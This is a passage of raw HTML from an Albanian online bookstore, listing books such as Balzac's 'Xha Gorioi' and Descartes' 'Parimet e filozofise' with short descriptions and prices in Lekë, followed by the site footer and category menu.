href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/10899-udhetimi-i-babagjyshit-ne-qytetin-e-1001-dritareve.html" title="Udhetimi i babagjyshit ne qytetin e 1001 dritareve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20477-home_default/udhetimi-i-babagjyshit-ne-qytetin-e-1001-dritareve.jpg" alt="Udhetimi i babagjyshit ne qytetin e 1001 dritareve" title="Udhetimi i babagjyshit ne qytetin e 1001 dritareve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/10899-udhetimi-i-babagjyshit-ne-qytetin-e-1001-dritareve.html" rel="https://bukinist.al/sq/10899-udhetimi-i-babagjyshit-ne-qytetin-e-1001-dritareve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/10899-udhetimi-i-babagjyshit-ne-qytetin-e-1001-dritareve.html" rel="https://bukinist.al/sq/10899-udhetimi-i-babagjyshit-ne-qytetin-e-1001-dritareve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/10899-udhetimi-i-babagjyshit-ne-qytetin-e-1001-dritareve.html" title="Udhetimi i babagjyshit ne qytetin e 1001 dritareve" itemprop="url" > Udhetimi i babagjyshit ne qytetin e 1001... </a></h5><p class="product-desc" itemprop="description"> Babagjyshin e përfytyrojnë të ulur pranë zjarrit bubulak, duke lexuar me kërshëri çdo letër fëmije dhe duke menduar se cili prej tyre do të meritonte një dhuratë në Natën Magjike. Por, në të vërtetë, gjërat janë paksa më ndryshe!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10899" href="#" rel="10899" onclick="WishlistCart('wishlist_block_list', 'add', '10899', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a 